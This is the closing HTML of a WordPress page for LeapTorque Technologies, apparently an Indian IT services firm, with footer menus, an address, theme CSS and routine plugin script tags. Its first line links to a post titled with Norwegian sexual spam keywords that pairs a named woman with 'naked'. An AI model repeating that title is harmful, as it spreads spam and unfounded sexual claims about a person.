			<a href="http://leaptorque.com/uncategorized/soker-trekant-massasje-alesund-hva-er-swingers-sandra-lyng-haugen-naken/" title="Søker trekant massasje ålesund hva er swingers sandra lyng haugen naken">Søker trekant massasje ålesund hva er swingers sandra lyng haugen naken<i class="fa fa-angle-right" aria-hidden="true"></i></a>		</div>
	</div>

		<!-- Author Info -->
				<!-- Author Info -->

</div><!-- #post-## -->


				</div>
			</div>
						</div>

			
<div class="col-md-3 roof-secondary">
	</div><!-- #secondary -->


	</div>
</div>


	<!-- Footer -->
	<footer>

		<!-- Footer Widgets -->
<section class="roof-footer">
  <div class="container">
    <div class="row">
		<div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">List:</h4><div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="http://leaptorque.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="http://leaptorque.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="http://leaptorque.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="http://leaptorque.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="http://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">Services:</h4><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-2025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2025"><a href="#">Application Development</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="#">Mobility</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="#">QA and Testing</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2028"><a href="#">Analytics and Data</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029"><a href="#">cloud-solutions</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2030"><a href="#">WEB CMS</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_text"><h4 class="widget-title">Contact Details:</h4>			<div class="textwidget"><p>MVR Estates, Road No. 13,<br />
Banjara Hills, Hyderabad, <br />Telangana, India 500034</p>
</div>
		</div> <!-- end widget --></div>		</div>
	</div>
</section>
<!-- Footer Widgets -->

<!-- Copyright Bar -->

<div class="roof-copyright">
	<div class="container">
		<div class="row">
			<div class="cprt-left col-sm-12 text-center">
				<p>© LeapTorque Technologies India LLP</p>			</div>
			
		</div>
	</div>
</div>
<!-- Copyright Bar -->

	</footer>
	<!-- Footer -->


</div><!-- #vtheme-wrapper -->
</div><!-- body under div -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='roof-default-style-css'  href='http://leaptorque.com/wp-content/themes/roof/style.css?ver=6.0.3' type='text/css' media='all' />
<style id='roof-default-style-inline-css' type='text/css'>
.no-class {}.layout-boxed {}::selection {background:#037ac2;}::-webkit-selection {background:#037ac2;}::-moz-selection {background:#037ac2;}::-o-selection {background:#037ac2;}::-ms-selection {background:#037ac2;}.roof-btn,.roof-btn-orange-border:hover,.roof-btn-orange-border:focus,.roof-btn-gray-border:hover,.roof-btn-gray-border:focus,.roof-social.style-one span:hover,input[type="submit"],.slider.slider-horizontal .tooltip-inner,.slider-handle:before,.header-style-three .roof-social a:hover,.menu-style-two .roof-social a:hover,.menu-spacer-two .navbar-nav > li > a:after,.menu-spacer-two .navbar-nav > li.active > a:after,.roof-consult, .roof-consult p,.expert-item.hover,.filters-nav > li > a.active,.filters-nav > li > a.active:hover,.location-pointers a,.mate-info .roof-social a:hover,.mate-designation:after,.widget-sidebar-nav ul > li > a:hover,.widget-sidebar-nav ul > li.active > a,.widget_tag_cloud a:hover,.widget_tag_cloud a:focus,.square-bullets li:before,.detail-title:after,.history-title a:hover .history-year:after,.history-title a:focus .history-year:after,.roof-pagination a:hover,.roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #respond input#submit.alt,.woocommerce-cart table.cart input.button,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #review_form #respond .form-submit input,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.remove:hover:before,.woocommerce a.remove:hover:after,.woocommerce .cart_totals .shipping button[type="submit"]:hover,.woocommerce .cart_totals .shipping button[type="submit"]:focus,.woocommerce .wc-proceed-to-checkout .button.alt:hover,.woocommerce .wc-proceed-to-checkout .button.alt:focus,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.roof-back-top a:hover,.wp-pagenavi a:hover,.wp-pagenavi span.current,.roof-sidenav .current-menu-item a,.portfolio-controls a.portfolio-control-link:hover {background-color:#037ac2;} .plan-item.hover .plan-price, .plan-item.hover a.roof-btn-black {background-color:#037ac2 !important;}a:hover,a:focus,i.roof-counter-icon,.checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon:before,.navbar-nav > li:hover > a,.roof-menu .navbar-nav > li > a:hover,.roof-menu .navbar-nav > li > a:focus,.navbar-nav .open > a,.nav .open > a:focus,.navbar-nav .open > a:hover,.navbar-nav > li.active > a,.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus,.dropdown-menu > li.open > a,.dropdown-menu > li.open > a:focus,.dropdown-menu > li.open > a:hover,.dropdown-menu > li.active > a,.dropdown-menu > .active > a,.dropdown-menu > .active > a:focus,.dropdown-menu > .active > a:hover,.contact-item .contact-info p a:hover,.roof-menu.menu-style-two .navbar-nav > li:hover > a,.roof-menu.menu-style-two .navbar-nav > li.active > a,.read-more a:hover,.expert-item.first a:hover,.work-info .work-title a:hover,.work-info .work-category a:hover,.roof-footer a:hover,.roof-footer .roof-social a:hover,.post-item .post-author span a:hover,.roof-copyright a:hover,.certifications-style-two .certification-title a:hover,.breadcrumb li a:hover,.roof-open-positions table a:hover,.works-style-three .work-info .work-title a:hover,.works-style-three .work-info .work-category a:hover,.right-info .info-sub-label a:hover,.widget_categories ul li a:hover,.blog-meta a:hover,.roof-more-posts .pull-right a:hover,.product_meta a:hover,.roof-forms .lost-password:hover,.roof-contact-wrap .contact-info ul li a:hover,.woocommerce form .lost_password a:hover,.header-style-three .roof-menu .navbar-nav > li:hover > a,.header-style-three .roof-menu .navbar-nav > li.active > a,.cpation-wrap .cpation-sub-title,.testimonial-style-two .quote-client a,.roof-questions .view-more a,.partner-info .partner-website a,.work-info-item .icons,.blog-link .blog-date,.blog-link.share.hover .link-inner,.blog-link.share.hover .link-inner > .link-title,.share-links a:hover, .share-links a:hover .link-title,.blog-meta .meta-author a,.woocommerce .star-rating span,.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before,.roof-404-error .error-sub-title span,.roof-contact-wrap .website-link a,.roof-footer .roof-social a:hover i,.post-item .post-author a,.roof-menu ul.navbar-nav li.current-menu-parent > a,.mean-container .mean-nav .current-menu-parent>a,.mean-container li.current-menu-item.active a,.mean-container .mean-nav ul li a:hover {color:#037ac2;}.roof-btn-orange-border,.mate-info .roof-social a:hover,.widget_tag_cloud a:hover, .widget_tag_cloud a:focus,.roof-pagination a:hover, .roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.wp-pagenavi a:hover,.wp-pagenavi span.current {border-color:#037ac2;}.slider .tooltip.bottom .tooltip-arrow {border-bottom-color:#037ac2;}.testimonial-wrap:after {border-left-color:#037ac2;}.no-class {}.roof-btn:hover,.roof-btn:focus,input[type="submit"]:hover,input[type="submit"]:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce #review_form #respond .form-submit input:focus,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus {background-color:#2fc1ea;}.no-class {}.roof-page-title {}.no-class {}.vt-maintenance-mode {}.no-class {}@media (max-width:992px) {.roof-brand {background-color:#fff !important;}.navigation-bar,.top-nav-icons,.roof-nav-search {display:none;}.mean-container .top-nav-icons,.mean-container .roof-logo,.mean-container .roof-nav-search {display:block;}.hav-mobile-logo .transparent-logo,.hav-mobile-logo .sticky-logo,.header-transparent .roof-logo.hav-mobile-logo.hav-transparent-logo .transparent-retina-logo,.header-transparent .is-sticky .roof-logo.hav-mobile-logo.hav-transparent-logo .retina-logo.sticky-logo,.roof-logo.hav-mobile-logo img.retina-logo,.dont-transparent .roof-logo.hav-transparent-logo.hav-mobile-logo .retina-logo,.header-transparent .roof-logo.hav-transparent-logo .transparent-retina-logo {display:none;}.roof-header .roof-navigation nav.roof-menu {display:none;}.roof-logo.hav-mobile-logo img.mobile-logo,.header-transparent .roof-logo.hav-transparent-logo .retina-logo {display:block;}.mean-container .container {width:100%;}.roof-header-two .mean-container .roof-logo {position:absolute;top:0;left:0;z-index:99999;padding:0 20px;}.is-sticky .roof-logo {display:none;}.roof-style-one .sticky-wrapper {height:0 !important;}.is-sticky .roof-header, .is-sticky .roof-header.header-style-three {background:transparent;}.is-sticky .roof-logo {display:none;}.mean-container .roof-nav-search {float:left;left:0;right:auto;background-color:rgba(0,0,0,0.4);}.mean-container .roof-search-three {position:absolute;width:100%;left:0;top:0;z-index:9999;}.mean-container .roof-search-three input {position:absolute;left:0;top:0;background:rgba(0,0,0,0.4);}.roof-header-two .mean-container .top-nav-icons {position:absolute;left:0;z-index:999999;}.roof-header-two .roof-brand {padding-top:20px;padding-bottom:0;}}p, .woocommerce ul.products li.product .price, .contact-item .contact-info span, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], input[type="search"], input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"], input[type="url"], input[type="number"], textarea, select, .form-control, .progress-counter, .contact-item .contact-info span, .contact-item .contact-info p, .contact-item .contact-info p a, .work-info .work-category, .news-meta, .mate-designation, .emergency-number, .widget_tag_cloud a, .square-bullets, .plan-price, .post-info .post-time, .blog-links-wrap, .blog-meta, .roof-pagination, .roof-blog-tags ul li a, .roof-comments-area .roof-comments-meta .comments-date, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce ul.products li.product .price, .woocommerce nav.woocommerce-pagination ul, .woocommerce-product-rating .woocommerce-review-link, .product_meta, .woocommerce .cart_totals table.shop_table th, .woocommerce .cart_totals table.shop_table td, .woocommerce .cart_totals .shipping button[type="submit"], .roof-forms .lost-password, .roof-404-error .error-title, .roof-contact-wrap .contact-info ul, .roof-footer, .roof-copyright{font-family:"Open Sans", Arial, sans-serif;font-style:normal;}.roof-menu .navbar-nav > li > a{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.dropdown-menu{font-family:"Raleway", Arial, sans-serif;font-style:normal;}body, h1, h2, h3, h4, h5, h6, .roof-btn, input[type="submit"], blockquote p, .tooltip, .cpation-wrap p, .swiper-style-three .cpation-wrap .roof-btn, .roof-consult, .roof-consult p, #quote-carousel p, .certifications-style-two .section-title-wrap p, .testimonial-style-three .roof-carousel p, .post-info .post-title, .author-content .author-pro, .woocommerce-checkout form.woocomerce-form.woocommerce-form-login.login p:first-child, .estimation-item input[type="text"], .estimation-item input[type="email"], .estimation-item input[type="password"], .estimation-item input[type="tel"], .estimation-item input[type="search"], .estimation-item input[type="date"], .estimation-item input[type="time"], .estimation-item input[type="datetime-local"], .estimation-item input[type="month"], .estimation-item input[type="url"], .estimation-item input[type="number"], .estimation-item textarea, .estimation-item select, .estimation-item .form-control, .estimation-item.service .wpcf7-list-item-label, .roof-404-error form input[type="text"], .roof-footer h4, .panel-title button{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.roof-btn-big, .roof-top-bar, .link-info .roof-btn, .all-project .roof-btn, .roof-top-bar.top-bar-style-two, .roof-top-bar .dropdown-menu{font-family:"Roboto", Arial, sans-serif;font-style:normal;}.your-custom-class{font-family:"Roboto Slab", Arial, sans-serif;font-style:normal;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://leaptorque.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/leaptorque.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5' defer async id='revmin-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9efeac2ff709e2d8524e9b5308721de1","fragment_name":"wc_fragments_9efeac2ff709e2d8524e9b5308721de1","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.min.js?ver=4.5.3' id='bootstrap-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.hover.dropdown.js?ver=2.2.1' id='bootstrap-hover-dropdown-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/plugins.js?ver=2.5.1' id='plugins-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/scripts.js?ver=2.5.1' id='scripts-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/themes/roof/assets/js/jquery.validate.min.js?ver=1.9.0' id='validate-js'></script>
<script type='text/javascript' id='validate-js-after'>
jQuery(document).ready(function($) {$("#commentform").validate({rules: {author: {required: true,minlength: 2},email: {required: true,email: true},comment: {required: true,minlength: 10}}});});
</script>

</body>
</html>

